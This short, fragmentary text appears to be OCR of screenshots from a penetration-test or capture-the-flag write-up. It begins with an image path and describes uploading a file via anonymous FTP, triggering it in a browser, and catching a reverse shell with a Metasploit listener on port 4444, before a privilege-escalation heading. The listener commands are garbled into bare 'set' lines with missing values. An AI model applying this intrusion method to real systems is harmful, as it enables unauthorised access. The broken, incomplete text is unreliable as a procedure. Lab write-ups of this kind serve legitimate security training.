
Uploaded it via FTP (anonymous login):
Then triggered it in the browser:
Metasploit caught the reverse shell with a listener:
set
set
set
 LPORT 
4444
📈 Privilege Escalation
Step 1: Checked for Kernel Exploits